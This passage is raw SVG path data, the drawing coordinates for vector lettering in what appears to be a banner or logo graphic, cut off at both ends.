2.672-4.244a11.55 11.55 0 0 1 3.989-2.634c1.517-.597 3.149-.895 4.896-.895 1.517 0 2.928.217 4.232.652 1.312.435 2.471 1.048 3.477 1.841a9.75 9.75 0 0 1 2.467 2.825c.631 1.091 1.023 2.288 1.177 3.592h-6.405zm19.595 18c-2.054 0-3.827-.405-5.319-1.215-1.483-.818-2.625-1.981-3.426-3.49-.792-1.517-1.189-3.32-1.189-5.408 0-2.028.401-3.801 1.202-5.318a8.67 8.67 0 0 1 3.388-3.554c1.457-.852 3.174-1.278 5.152-1.278 1.397 0 2.676.217 3.835.652s2.16 1.078 3.004 1.93 1.5 1.905 1.969 3.158c.469 1.244.703 2.672.703 4.283v1.56h-17.067V92.06h11.25c-.008-.665-.166-1.257-.473-1.777s-.728-.925-1.265-1.215c-.529-.298-1.138-.448-1.828-.448-.699 0-1.326.158-1.88.473a3.47 3.47 0 0 0-1.316 1.266c-.324.528-.495 1.129-.512 1.803v3.695c0 .801.158 1.504.473 2.109.316.597.763 1.061 1.343 1.393s1.269.499 2.071.499c.554 0 1.056-.077 1.508-.23a3.21 3.21 0 0 0 1.163-.677c.324-.298.567-.665.729-1.099l5.74.166c-.238 1.287-.763 2.408-1.572 3.362-.801.946-1.854 1.683-3.158 2.212-1.304.52-2.812.78-4.525.78zm18.763-11.57V104h-6.251V84.364h5.945v3.605h.217c.435-1.202 1.176-2.144 2.224-2.825 1.049-.69 2.297-1.035 3.746-1.035 1.381 0 2.578.311 3.592.933 1.023.614 1.816 1.474 2.378 2.582.571 1.099.852 2.386.844 3.861V104h-6.251V92.712c.008-1.091-.269-1.943-.831-2.557-.554-.614-1.326-.92-2.314-.92-.657 0-1.236.145-1.739.435-.494.281-.878.686-1.151 1.215-.264.528-.4 1.168-.409 1.918zm25.744 11.57c-2.054 0-3.826-.405-5.318-1.215-1.483-.818-2.625-1.981-3.426-3.49-.793-1.517-1.189-3.32-1.189-5.408 0-2.028.401-3.801 1.202-5.318a8.67 8.67 0 0 1 3.388-3.554c1.457-.852 3.174-1.278 5.152-1.278 1.397 0 2.676.217 3.835.652s2.16 1.078 3.004 1.93 1.5 1.905 1.969 3.158c.469 1.244.703 2.672.703 4.283v1.56h-17.067V92.06h11.25c-.008-.665-.166-1.257-.473-1.777a3.22 3.22 0 0 0-1.265-1.215c-.529-.298-1.138-.448-1.829-.448-.698 0-1.325.158-1.879.473a3.48 3.48 0 0 0-1.317 1.266c-.323.528-.494 1.129-.511 1.803v3.695c0 .801.158 1.504.473 2.109a3.41 3.41 0 0 0 1.342 1.393c.58.332 1.27.499 2.071.499.554 0 1.057-.077 1.509-.23s.839-.379 1.163-.677.567-.665.729-1.099l5.74.166c-.239 1.287-.763 2.408-1.572 3.362-.802.946-1.854 1.683-3.158 2.212-1.304.52-2.813.78-4.526.78zm12.513-.371V84.364h6.072v3.58h.205c.358-1.296.942-2.258 1.751-2.889.81-.639 1.752-.959 2.825-.959.29 0 .589.021.895.064.307.034.593.09.857.166v5.433c-.298-.102-.69-.183-1.176-.243-.478-.06-.904-.09-1.279-.09-.741 0-1.41.166-2.007.499a3.58 3.58 0 0 0-1.393 1.368c-.333.58-.499 1.261-.499 2.046V104h-6.251zm19.949.332c-1.253 0-2.365-.208-3.336-.626-.963-.426-1.726-1.065-2.289-1.918-.554-.86-.831-1.939-.831-3.234 0-1.091.192-2.011.576-2.761s.912-1.359 1.585-1.828 1.449-.823 2.327-1.061c.877-.247 1.815-.413 2.812-.499l2.698-.32c.681-.119 1.176-.285 1.482-.499.316-.222.473-.533.473-.933v-.064c0-.656-.225-1.163-.677-1.521s-1.061-.537-1.828-.537c-.827 0-1.492.179-1.995.537s-.822.852-.958 1.483l-5.766-.205c.171-1.193.609-2.258 1.317-3.196.716-.946 1.696-1.687 2.94-2.224 1.253-.545 2.757-.818 4.513-.818 1.253 0 2.408.149 3.464.447 1.057.29 1.978.716 2.762 1.278.784.554 1.389 1.236 1.815 2.046.435.81.652 1.734.652 2.774V104h-5.881v-2.736h-.153a5.58 5.58 0 0 1-1.342 1.688c-.537.46-1.172.805-1.905 1.035-.725.23-1.543.345-2.455.345zm1.931-4.091c.673 0 1.278-.136 1.815-.409.546-.273.98-.648 1.304-1.125.324-.486.486-1.048.486-1.687v-1.867c-.179.094-.396.179-.652.256l-.818.217-.921.179-.907.141c-.589.094-1.091.239-1.509.435-.409.196-.724.452-.946.767-.213.307-.32.673-.32 1.1 0 .648.231 1.142.691 1.483.468.341 1.061.511 1.777.511zm24.711-15.877v4.602h-12.387v-4.602h12.387zm-9.792-4.705h6.251v18.166c0 .383.06.695.179.933.128.23.311.396.55.499a2.34 2.34 0 0 0 .856.141c.239 0 .49-.021.755-.064l.613-.128.946 4.513-1.265.319c-.537.128-1.181.209-1.931.243-1.466.068-2.723-.102-3.771-.511-1.04-.418-1.837-1.065-2.391-1.943-.545-.878-.809-1.982-.792-3.311V79.659zm21.937 24.712c-2.062 0-3.835-.422-5.318-1.266a8.73 8.73 0 0 1-3.413-3.554c-.793-1.526-1.189-3.294-1.189-5.305 0-2.02.396-3.788 1.189-5.305a8.63 8.63 0 0 1 3.413-3.554c1.483-.852 3.256-1.278 5.318-1.278s3.831.426 5.306 1.278c1.483.844 2.62 2.028 3.413 3.554.801 1.517 1.202 3.286 1.202 5.305 0 2.011-.401 3.78-1.202 5.305-.793 1.517-1.93 2.702-3.413 3.554-1.475.844-3.243 1.266-5.306 1.266zm.039-4.718c.75 0 1.385-.23 1.904-.69s.917-1.099 1.189-1.918c.282-.818.422-1.764.422-2.838 0-1.091-.14-2.046-.422-2.864-.272-.818-.669-1.457-1.189-1.918s-1.154-.69-1.904-.69c-.776 0-1.432.23-1.969.69-.529.46-.933 1.099-1.215 1.918-.272.818-.409 1.773-.409 2.864 0 1.074.137 2.02.409 2.838.282.818.686 1.457 1.215 1.918.537.46 1.193.69 1.969.69zM562.29 104V84.364h6.073v3.58h.204c.358-1.296.942-2.258 1.752-2.889.809-.639 1.751-.959 2.825-.959.29 0 .588.021.895.064.307.034.592.09.856.166v5.433c-.298-.102-.69-.183-1.176-.243-.477-.06-.903-.09-1.278-.09-.742 0-1.411.166-2.007.499-.588.324-1.053.78-1.394 1.368-.332.58-.498 1.261-.498 2.046V104h-6.252z"/><path d="M209.077 159v-20.364h3.689v8.621h9.436v-8.621h3.699V159h-3.699v-8.651h-9.436V159h-3.689zm27.339.298c-1.492 0-2.784-.328-3.878-.984s-1.942-1.574-2.546-2.754c-.596-1.18-.895-2.559-.895-4.137s.299-2.959.895-4.146c.604-1.187 1.452-2.108 2.546-2.764s2.386-.985 3.878-.985 2.784.329 3.878.985 1.938 1.577 2.535 2.764c.603 1.187.905 2.569.905 4.146s-.302 2.957-.905 4.137c-.597 1.18-1.442 2.098-2.535 2.754s-2.387.984-3.878.984zm.02-2.883c.808 0 1.484-.222 2.028-.666.544-.451.948-1.054 1.213-1.81.272-.756.408-1.598.408-2.526 0-.934-.136-1.779-.408-2.535-.265-.762-.669-1.369-1.213-1.82s-1.22-.676-2.028-.676c-.829 0-1.518.225-2.069.676-.543.451-.951 1.058-1.223 1.82-.265.756-.397 1.601-.397 2.535 0 .928.132 1.77.397 2.526.272.756.68 1.359 1.223 1.81.551.444 1.24.666 2.069.666zM249.503 159l-4.315-15.273h3.669l2.685 10.739h.139l2.744-10.739h3.63l2.744 10.679h.149l2.645-10.679h3.679L262.947 159h-3.749l-2.864-10.321h-.208L253.262 159h-3.759zm27.227 0v-15.273h3.6V159h-3.6zm1.81-17.44a2.1 2.1 0 0 1-1.472-.567c-.411-.385-.616-.845-.616-1.382 0-.544.205-1.004.616-1.382.411-.385.902-.577 1.472-.577.577 0 1.067.192 1.472.577.411.378.616.838.616 1.382 0 .537-.205.997-.616 1.382-.405.378-.895.567-1.472.567zm13.117 2.167v2.784h-8.779v-2.784h8.779zm-6.612-3.659h3.6v14.338c0 .484.073.855.218 1.114.153.252.352.424.597.517s.517.139.815.139a3.44 3.44 0 0 0 .617-.05l.437-.089.607 2.814a8.19 8.19 0 0 1-.825.219c-.352.079-.783.126-1.293.139-.902.026-1.714-.11-2.436-.408a3.78 3.78 0 0 1-1.72-1.412c-.418-.636-.623-1.432-.617-2.386v-14.935zM301.772 159v-20.364h7.637c1.564 0 2.876.272 3.937.816 1.067.543 1.873 1.306 2.416 2.287.55.974.826 2.111.826 3.41 0 1.306-.279 2.44-.836 3.401-.55.954-1.362 1.693-2.436 2.217-1.074.517-2.393.776-3.957.776h-5.439v-3.063h4.942c.914 0 1.664-.126 2.247-.378.583-.258 1.014-.633 1.292-1.123.285-.497.428-1.107.428-1.83s-.143-1.339-.428-1.849c-.285-.517-.719-.908-1.302-1.174-.583-.271-1.336-.407-2.257-.407h-3.381V159h-3.689zm10.52-9.227l5.041 9.227h-4.116l-4.952-9.227h4.027zm14.075 9.525c-1.532 0-2.854-.318-3.968-.954-1.107-.643-1.958-1.551-2.555-2.725-.597-1.18-.895-2.568-.895-4.166 0-1.571.298-2.95.895-4.136.603-1.193 1.445-2.121 2.525-2.784 1.081-.67 2.35-1.005 3.809-1.005.941 0 1.829.153 2.665.458a6.02 6.02 0 0 1 2.227 1.392c.649.63 1.16 1.432 1.531 2.406.371.968.557 2.121.557 3.46v1.104h-12.519v-2.426h9.069c-.007-.69-.156-1.303-.448-1.84a3.25 3.25 0 0 0-1.223-1.282c-.517-.312-1.12-.468-1.81-.468-.735 0-1.382.179-1.938.537-.557.352-.991.816-1.303 1.392a4 4 0 0 0-.467 1.88v2.118c0 .888.162 1.65.487 2.286.325.63.779 1.114 1.362 1.452.583.332 1.266.497 2.048.497.524 0 .998-.073 1.422-.218.424-.153.792-.375 1.104-.667s.547-.653.706-1.083l3.361.377a5.24 5.24 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.922.358-1.976.537-3.162.537zm15.504-.03c-1.2 0-2.274-.308-3.222-.924s-1.697-1.512-2.247-2.685-.825-2.598-.825-4.275c0-1.697.278-3.129.835-4.296.563-1.173 1.322-2.058 2.277-2.655a5.85 5.85 0 0 1 3.192-.905c.894 0 1.63.153 2.207.458.577.298 1.034.659 1.372 1.084a6.64 6.64 0 0 1 .786 1.183h.149v-7.617h3.609V159h-3.54v-2.406h-.218c-.186.371-.455.765-.806 1.183-.351.411-.815.762-1.392 1.054s-1.302.437-2.177.437zm1.004-2.953c.762 0 1.412-.205 1.949-.616.537-.418.944-.998 1.223-1.74s.417-1.608.417-2.595-.139-1.846-.417-2.576c-.272-.729-.676-1.296-1.213-1.7-.531-.404-1.184-.606-1.959-.606-.802 0-1.472.208-2.009.626s-.941.994-1.213 1.73-.407 1.578-.407 2.526c0 .954.135 1.806.407 2.555.279.742.686 1.329 1.223 1.76.544.424 1.21.636 1.999.636zm20.699-3.738v-8.85h3.599V159h-3.49v-2.714h-.159c-.344.855-.911 1.554-1.7 2.098-.782.543-1.747.815-2.893.815-1.001 0-1.886-.222-2.655-.666-.763-.451-1.359-1.104-1.79-1.959-.431-.862-.646-1.903-.646-3.122v-9.725h3.599v9.168c0 .968.265 1.737.796 2.307s1.226.855 2.088.855c.53 0 1.044-.129 1.541-.388s.905-.643 1.223-1.153c.325-.517.487-1.164.487-1.939zm13.963 6.721c-1.525 0-2.834-.334-3.928-1.004-1.087-.669-1.925-1.594-2.515-2.774-.584-1.187-.875-2.552-.875-4.097 0-1.551.298-2.92.894-4.106.597-1.193 1.439-2.121 2.526-2.784 1.094-.67 2.386-1.005 3.878-1.005 1.239 0 2.337.229 3.291.686.961.451 1.727 1.091 2.297 1.92.57.821.895 1.783.974 2.883h-3.44c-.139-.736-.471-1.349-.994-1.839-.517-.498-1.21-.746-2.078-.746-.736 0-1.383.199-1.939.596s-.991.955-1.303 1.691c-.305.736-.457 1.617-.457 2.645 0 1.04.152 1.935.457 2.684.305.743.733 1.316 1.283 1.72.557.398 1.21.597 1.959.597.53 0 1.004-.099 1.421-.298.425-.206.779-.501 1.064-.885s.481-.852.587-1.402h3.44c-.086 1.08-.404 2.038-.954 2.873-.55.829-1.299 1.479-2.247 1.949-.948.464-2.062.696-3.341.696zm16.259 0c-1.531 0-2.853-.318-3.967-.954-1.107-.643-1.959-1.551-2.555-2.725-.597-1.18-.895-2.568-.895-4.166 0-1.571.298-2.95.895-4.136.603-1.193 1.445-2.121 2.525-2.784 1.081-.67 2.35-1.005 3.808-1.005.942 0 1.83.153 2.665.458.842.298 1.584.762 2.227 1.392.65.63 1.161 1.432 1.532 2.406.371.968.557 2.121.557 3.46v1.104h-12.519v-2.426h9.068c-.006-.69-.156-1.303-.447-1.84a3.26 3.26 0 0 0-1.223-1.282c-.517-.312-1.12-.468-1.81-.468-.736 0-1.382.179-1.939.537a3.7 3.7 0 0 0-1.302 1.392c-.305.57-.461 1.197-.468 1.88v2.118c0 .888.163 1.65.488 2.286.324.63.778 1.114 1.362 1.452.583.332 1.266.497 2.048.497.524 0 .998-.073 1.422-.218.424-.153.792-.375 1.104-.667s.547-.653.706-1.083l3.36.377a5.23 5.23 0 0 1-1.213 2.327c-.59.656-1.345 1.167-2.267 1.531-.921.358-1.975.537-3.162.537zm21.908-11.534l-3.282.358a2.62 2.62 0 0 0-.487-.934 2.41 2.41 0 0 0-.915-.706c-.384-.179-.855-.269-1.412-.269-.749 0-1.378.162-1.889.487-.504.325-.752.746-.745 1.263a1.32 1.32 0 0 0 .487 1.084c.338.278.895.507 1.67.686l2.605.557c1.445.311 2.519.805 3.222 1.481.709.676 1.067 1.561 1.074 2.655-.007.961-.289 1.81-.845 2.546-.551.729-1.316 1.299-2.297 1.71s-2.108.616-3.381.616c-1.869 0-3.374-.391-4.514-1.173-1.14-.789-1.82-1.886-2.039-3.291l3.51-.338c.16.689.498 1.209 1.015 1.561s1.19.527 2.018.527c.855 0 1.541-.176 2.058-.527.524-.352.786-.786.786-1.303 0-.437-.169-.799-.507-1.084-.332-.285-.849-.503-1.551-.656l-2.605-.547c-1.465-.305-2.549-.818-3.252-1.541-.703-.729-1.051-1.65-1.044-2.764-.007-.941.249-1.757.766-2.446.523-.696 1.249-1.233 2.177-1.611.935-.384 2.012-.577 3.232-.577 1.79 0 3.198.382 4.226 1.144 1.034.762 1.673 1.793 1.919 3.092zm10.4 11.236v-20.364h7.637c1.564 0 2.876.292 3.937.875 1.067.584 1.873 1.386 2.416 2.407.55 1.014.826 2.167.826 3.46 0 1.306-.276 2.466-.826 3.48s-1.362 1.813-2.436 2.396c-1.074.577-2.396.865-3.967.865h-5.061v-3.032h4.564c.914 0 1.664-.159 2.247-.478s1.014-.755 1.292-1.312c.286-.557.428-1.197.428-1.919s-.142-1.359-.428-1.909c-.278-.55-.712-.978-1.302-1.283-.583-.311-1.336-.467-2.257-.467h-3.381V159h-3.689zm21.982.308c-.968 0-1.839-.172-2.615-.517-.769-.351-1.379-.868-1.829-1.551s-.667-1.525-.667-2.526c0-.861.159-1.574.478-2.137a3.69 3.69 0 0 1 1.302-1.353c.55-.338 1.17-.593 1.86-.765.696-.179 1.415-.308 2.157-.388l2.178-.249c.557-.079.961-.198 1.213-.358.258-.165.388-.42.388-.765v-.06c0-.749-.222-1.329-.667-1.74s-1.083-.616-1.919-.616c-.881 0-1.581.192-2.098.576-.51.385-.855.839-1.034 1.363l-3.361-.478c.266-.928.703-1.703 1.313-2.326.61-.63 1.356-1.101 2.237-1.412.882-.318 1.856-.478 2.923-.478.736 0 1.469.087 2.198.259a6.18 6.18 0 0 1 1.999.855 4.29 4.29 0 0 1 1.451 1.601c.371.676.557 1.521.557 2.535V159h-3.46v-2.098h-.12a4.37 4.37 0 0 1-.924 1.193c-.391.365-.885.66-1.482.885-.59.219-1.282.328-2.078.328zm.935-2.645c.722 0 1.349-.142 1.879-.427.53-.292.938-.676 1.223-1.154.292-.477.438-.997.438-1.561v-1.799c-.113.092-.305.179-.577.258-.265.08-.564.149-.895.209l-.984.159-.846.119c-.537.073-1.017.193-1.441.358s-.759.398-1.005.696c-.245.292-.368.67-.368 1.134 0 .663.242 1.163.726 1.501s1.101.507 1.85.507zm12.439 8.064c-.491 0-.945-.039-1.363-.119-.411-.073-.739-.159-.984-.259l.835-2.804c.524.153.991.226 1.402.219s.773-.136 1.084-.388c.318-.245.587-.656.806-1.233l.308-.825-5.539-15.591h3.819l3.519 11.534h.16l3.529-11.534h3.829l-6.116 17.122c-.285.809-.662 1.502-1.133 2.079a4.61 4.61 0 0 1-1.73 1.332c-.676.311-1.485.467-2.426.467zM475.355 159v-15.273h3.441v2.595h.179a4.05 4.05 0 0 1 1.581-2.048c.735-.497 1.614-.746 2.635-.746 1.034 0 1.905.252 2.615.756.715.497 1.219 1.177 1.511 2.038h.159c.338-.848.908-1.524 1.71-2.028.809-.51 1.767-.766 2.874-.766 1.405 0 2.552.445 3.44 1.333s1.333 2.184 1.333 3.888V159h-3.61v-9.695c0-.948-.252-1.64-.755-2.078-.504-.444-1.121-.666-1.85-.666-.868 0-1.548.272-2.038.815-.484.537-.726 1.237-.726 2.098V159h-3.53v-9.844c0-.789-.239-1.418-.716-1.889-.471-.471-1.087-.706-1.849-.706a2.61 2.61 0 0 0-1.412.398c-.424.258-.763.626-1.014 1.103-.252.471-.378 1.021-.378 1.651V159h-3.6zm31.891.298c-1.532 0-2.854-.318-3.968-.954-1.107-.643-1.959-1.551-2.555-2.725-.597-1.18-.895-2.568-.895-4.166 0-1.571.298-2.95.895-4.136.603-1.193 1.445-2.121 2.525-2.784 1.081-.67 2.35-1.005 3.809-1.005.941 0 1.829.153 2.664.458.842.298 1.585.762 2.228 1.392.649.63 1.16 1.432 1.531 2.406.371.968.557 2.121.557 3.46v1.104h-12.519v-2.426h9.068c-.006-.69-.155-1.303-.447-1.84a3.25 3.25 0 0 0-1.223-1.282c-.517-.312-1.12-.468-1.81-.468-.735 0-1.382.179-1.939.537a3.71 3.71 0 0 0-1.302 1.392 4 4 0 0 0-.467 1.88v2.118c0 .888.162 1.65.487 2.286.325.63.779 1.114 1.362 1.452.583.332 1.266.497 2.048.497.524 0 .998-.073 1.422-.218.424-.153.792-.375 1.104-.667s.547-.653.706-1.083l3.361.377a5.25 5.25 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.268 1.531-.921.358-1.975.537-3.161.537zm13.435-9.247V159h-3.599v-15.273h3.44v2.595h.179c.351-.855.912-1.534 1.681-2.038.775-.504 1.733-.756 2.873-.756 1.054 0 1.972.226 2.754.677.789.45 1.399 1.103 1.83 1.958.437.855.653 1.893.646 3.113V159h-3.599v-9.168c0-1.02-.265-1.819-.796-2.396-.523-.577-1.249-.865-2.177-.865-.63 0-1.19.139-1.681.418-.483.271-.865.666-1.143 1.183-.272.517-.408 1.143-.408 1.879zm21.09-6.324v2.784h-8.78v-2.784h8.78zm-6.612-3.659h3.599v14.338c0 .484.073.855.219 1.114.152.252.351.424.596.517s.517.139.816.139a3.43 3.43 0 0 0 .616-.05l.438-.089.606 2.814a8.19 8.19 0 0 1-.825.219c-.351.079-.782.126-1.293.139-.901.026-1.713-.11-2.436-.408-.722-.305-1.296-.775-1.72-1.412-.418-.636-.623-1.432-.616-2.386v-14.935zM235.063 193h-6.9v-20.364h7.04c2.021 0 3.758.408 5.21 1.223 1.458.809 2.578 1.972 3.361 3.49s1.173 3.335 1.173 5.449c0 2.122-.395 3.944-1.183 5.469a8.18 8.18 0 0 1-3.391 3.51c-1.472.815-3.241 1.223-5.31 1.223zm-3.211-3.192h3.032c1.419 0 2.602-.258 3.55-.775.948-.524 1.661-1.303 2.138-2.337.477-1.041.716-2.34.716-3.898s-.239-2.85-.716-3.878c-.477-1.034-1.183-1.806-2.118-2.316-.928-.517-2.081-.776-3.46-.776h-3.142v13.98zm23.202 3.49c-1.531 0-2.854-.318-3.967-.954-1.107-.643-1.959-1.551-2.556-2.725-.596-1.18-.894-2.568-.894-4.166 0-1.571.298-2.95.894-4.136.604-1.193 1.446-2.121 2.526-2.784 1.08-.67 2.35-1.005 3.808-1.005.942 0 1.83.153 2.665.458.842.298 1.584.762 2.227 1.392.65.63 1.16 1.432 1.532 2.406.371.968.556 2.121.556 3.46v1.104h-12.518v-2.426h9.068c-.007-.69-.156-1.303-.447-1.84a3.26 3.26 0 0 0-1.223-1.282c-.517-.312-1.121-.468-1.81-.468-.736 0-1.382.179-1.939.537-.557.352-.991.816-1.303 1.392-.304.57-.46 1.197-.467 1.88v2.118c0 .888.163 1.65.487 2.286.325.63.779 1.114 1.363 1.452.583.332 1.266.497 2.048.497.524 0 .998-.073 1.422-.218.424-.153.792-.375 1.103-.667s.547-.653.706-1.083l3.361.377a5.23 5.23 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.921.358-1.975.537-3.162.537zm13.436-20.662V193h-3.6v-20.364h3.6zm8.096 20.672c-.968 0-1.839-.172-2.615-.517-.769-.351-1.379-.868-1.829-1.551s-.667-1.525-.667-2.526c0-.861.159-1.574.478-2.137a3.69 3.69 0 0 1 1.302-1.353c.55-.338 1.17-.593 1.86-.765.696-.179 1.415-.308 2.157-.388l2.178-.249c.557-.079.961-.198 1.213-.358.258-.165.388-.42.388-.765v-.06c0-.749-.222-1.329-.667-1.74s-1.083-.616-1.919-.616c-.881 0-1.581.192-2.098.576-.51.385-.855.839-1.034 1.363l-3.361-.478c.266-.928.703-1.703 1.313-2.326.61-.63 1.356-1.101 2.237-1.412.882-.318 1.856-.478 2.923-.478.736 0 1.469.087 2.198.259a6.18 6.18 0 0 1 1.999.855 4.29 4.29 0 0 1 1.451 1.601c.371.676.557 1.521.557 2.535V193h-3.46v-2.098h-.12a4.37 4.37 0 0 1-.924 1.193c-.391.365-.885.66-1.482.885-.59.219-1.282.328-2.078.328zm.935-2.645c.722 0 1.349-.142 1.879-.427.53-.292.938-.676 1.223-1.154.292-.477.438-.997.438-1.561v-1.799c-.113.092-.305.179-.577.258-.265.08-.564.149-.895.209l-.984.159-.846.119c-.537.073-1.017.193-1.441.358s-.759.398-1.005.696c-.245.292-.368.67-.368 1.134 0 .663.242 1.163.726 1.501s1.101.507 1.85.507zm12.439 8.064c-.491 0-.945-.039-1.363-.119-.411-.073-.739-.159-.984-.259l.835-2.804c.524.153.991.226 1.402.219s.773-.136 1.084-.388c.318-.245.587-.656.806-1.233l.308-.825-5.539-15.591h3.819l3.519 11.534h.16l3.529-11.534h3.829l-6.116 17.122c-.285.809-.662 1.502-1.133 2.079a4.61 4.61 0 0 1-1.73 1.332c-.676.311-1.485.467-2.426.467zm25.966-16.963l-3.281.358c-.093-.331-.255-.643-.487-.934-.226-.292-.53-.527-.915-.706s-.855-.269-1.412-.269c-.749 0-1.379.162-1.889.487-.504.325-.752.746-.746 1.263-.006.444.156.805.487 1.084.338.278.895.507 1.671.686l2.605.557c1.445.311 2.519.805 3.222 1.481.709.676 1.067 1.561 1.073 2.655-.006.961-.288 1.81-.845 2.546-.55.729-1.316 1.299-2.297 1.71s-2.108.616-3.38.616c-1.87 0-3.374-.391-4.514-1.173-1.141-.789-1.82-1.886-2.039-3.291l3.51-.338c.159.689.497 1.209 1.014 1.561s1.19.527 2.019.527c.855 0 1.541-.176 2.058-.527.524-.352.786-.786.786-1.303 0-.437-.17-.799-.508-1.084-.331-.285-.848-.503-1.551-.656l-2.605-.547c-1.465-.305-2.549-.818-3.251-1.541-.703-.729-1.051-1.65-1.044-2.764-.007-.941.248-1.757.765-2.446.524-.696 1.25-1.233 2.178-1.611.935-.384 2.012-.577 3.231-.577 1.79 0 3.199.382 4.226 1.144 1.034.762 1.674 1.793 1.919 3.092zm17.978-4.037v2.784h-9.029v-2.784h9.029zM327.132 193v-16.714c0-1.028.212-1.883.637-2.566a4.02 4.02 0 0 1 1.73-1.531c.722-.338 1.524-.507 2.406-.507.623 0 1.177.05 1.661.149l1.073.268-.716 2.785c-.152-.047-.344-.093-.576-.14-.232-.053-.491-.079-.776-.079-.669 0-1.143.162-1.422.487-.271.318-.407.776-.407 1.372V193h-3.61zm15.678.298c-1.491 0-2.784-.328-3.878-.984s-1.942-1.574-2.545-2.754c-.597-1.18-.895-2.559-.895-4.137s.298-2.959.895-4.146c.603-1.187 1.452-2.108 2.545-2.764s2.387-.985 3.878-.985 2.784.329 3.878.985 1.939 1.577 2.536 2.764c.603 1.187.904 2.569.904 4.146s-.301 2.957-.904 4.137c-.597 1.18-1.442 2.098-2.536 2.754s-2.386.984-3.878.984zm.02-2.883c.809 0 1.485-.222 2.028-.666.544-.451.948-1.054 1.214-1.81s.407-1.598.407-2.526c0-.934-.136-1.779-.407-2.535-.266-.762-.67-1.369-1.214-1.82s-1.219-.676-2.028-.676c-.829 0-1.518.225-2.068.676-.544.451-.951 1.058-1.223 1.82-.265.756-.398 1.601-.398 2.535 0 .928.133 1.77.398 2.526.272.756.679 1.359 1.223 1.81.55.444 1.239.666 2.068.666zM353.183 193v-15.273h3.49v2.546h.16c.278-.882.755-1.561 1.431-2.039a3.94 3.94 0 0 1 2.337-.725l.666.029c.252.014.461.037.627.07v3.311c-.153-.053-.395-.099-.726-.139a6.6 6.6 0 0 0-.945-.07c-.656 0-1.246.143-1.77.428a3.13 3.13 0 0 0-1.223 1.163c-.298.497-.447 1.071-.447 1.72V193h-3.6zm18.206 0v-20.364h7.796c1.471 0 2.694.232 3.669.696.981.458 1.713 1.084 2.197 1.88.491.795.736 1.697.736 2.704 0 .829-.159 1.538-.477 2.128a4.02 4.02 0 0 1-1.283 1.422c-.537.364-1.137.626-1.8.785v.199a4.42 4.42 0 0 1 2.079.666c.669.398 1.216.962 1.64 1.691s.637 1.611.637 2.645c0 1.054-.256 2.002-.766 2.843s-1.279 1.495-2.307 1.979-2.32.726-3.878.726h-8.243zm3.689-3.082h3.968c1.339 0 2.303-.256 2.893-.766a2.51 2.51 0 0 0 .895-1.989c0-.603-.149-1.146-.447-1.63-.299-.491-.723-.875-1.273-1.154-.55-.285-1.207-.427-1.969-.427h-4.067v5.966zm0-8.621h3.649c.637 0 1.21-.116 1.721-.348a2.91 2.91 0 0 0 1.203-1.004c.298-.438.447-.955.447-1.552 0-.788-.278-1.438-.835-1.948-.55-.511-1.369-.766-2.456-.766h-3.729v5.618zm24.289 5.28v-8.85h3.599V193h-3.49v-2.714h-.159c-.344.855-.911 1.554-1.7 2.098-.782.543-1.747.815-2.893.815-1.001 0-1.886-.222-2.655-.666-.763-.451-1.359-1.104-1.79-1.959-.431-.862-.646-1.903-.646-3.122v-9.725h3.599v9.168c0 .968.265 1.737.796 2.307s1.226.855 2.088.855c.53 0 1.044-.129 1.541-.388s.905-.643 1.223-1.153c.325-.517.487-1.164.487-1.939zm19.372-4.813l-3.281.358c-.093-.331-.256-.643-.488-.934-.225-.292-.53-.527-.914-.706s-.856-.269-1.412-.269c-.749 0-1.379.162-1.89.487-.503.325-.752.746-.745 1.263a1.32 1.32 0 0 0 .487 1.084c.338.278.895.507 1.67.686l2.605.557c1.446.311 2.519.805 3.222 1.481.709.676 1.067 1.561 1.074 2.655-.007.961-.288 1.81-.845 2.546-.55.729-1.316 1.299-2.297 1.71s-2.108.616-3.381.616c-1.869 0-3.374-.391-4.514-1.173-1.14-.789-1.82-1.886-2.038-3.291l3.51-.338c.159.689.497 1.209 1.014 1.561s1.19.527 2.018.527c.855 0 1.541-.176 2.059-.527s.785-.786.785-1.303c0-.437-.169-.799-.507-1.084-.332-.285-.849-.503-1.551-.656l-2.605-.547c-1.465-.305-2.549-.818-3.252-1.541-.702-.729-1.05-1.65-1.044-2.764-.006-.941.249-1.757.766-2.446.524-.696 1.249-1.233 2.177-1.611.935-.384 2.012-.577 3.232-.577 1.79 0 3.198.382 4.226 1.144 1.034.762 1.674 1.793 1.919 3.092zM422.035 193v-15.273h3.599V193h-3.599zm1.81-17.44a2.1 2.1 0 0 1-1.472-.567c-.411-.385-.616-.845-.616-1.382 0-.544.205-1.004.616-1.382.411-.385.902-.577 1.472-.577.576 0 1.067.192 1.471.577.411.378.617.838.617 1.382 0 .537-.206.997-.617 1.382-.404.378-.895.567-1.471.567zm9.09 8.491V193h-3.599v-15.273h3.44v2.595h.179a4.37 4.37 0 0 1 1.68-2.038c.776-.504 1.734-.756 2.874-.756 1.054 0 1.972.226 2.754.677.789.45 1.399 1.103 1.83 1.958.437.855.653 1.893.646 3.113V193h-3.599v-9.168c0-1.02-.265-1.819-.796-2.396-.523-.577-1.249-.865-2.177-.865-.63 0-1.19.139-1.681.418-.484.271-.865.666-1.143 1.183-.272.517-.408 1.143-.408 1.879zm20.225 9.247c-1.532 0-2.854-.318-3.968-.954-1.107-.643-1.959-1.551-2.555-2.725-.597-1.18-.895-2.568-.895-4.166 0-1.571.298-2.95.895-4.136.603-1.193 1.445-2.121 2.525-2.784 1.081-.67 2.35-1.005 3.809-1.005.941 0 1.829.153 2.664.458.842.298 1.585.762 2.228 1.392.649.63 1.16 1.432 1.531 2.406.371.968.557 2.121.557 3.46v1.104h-12.519v-2.426h9.069c-.007-.69-.156-1.303-.448-1.84a3.25 3.25 0 0 0-1.223-1.282c-.517-.312-1.12-.468-1.81-.468-.735 0-1.382.179-1.939.537a3.71 3.71 0 0 0-1.302 1.392 4 4 0 0 0-.467 1.88v2.118c0 .888.162 1.65.487 2.286.325.63.779 1.114 1.362 1.452.583.332 1.266.497 2.048.497.524 0 .998-.073 1.422-.218.424-.153.792-.375 1.104-.667s.547-.653.706-1.083l3.361.377a5.24 5.24 0 0 1-1.213 2.327c-.59.656-1.346 1.167-2.267 1.531-.922.358-1.976.537-3.162.537zm21.907-11.534l-3.281.358c-.093-.331-.256-.643-.488-.934-.225-.292-.53-.527-.914-.706s-.855-.269-1.412-.269c-.749 0-1.379.162-1.889.487-.504.325-.753.746-.746 1.263a1.32 1.32 0 0 0 .487 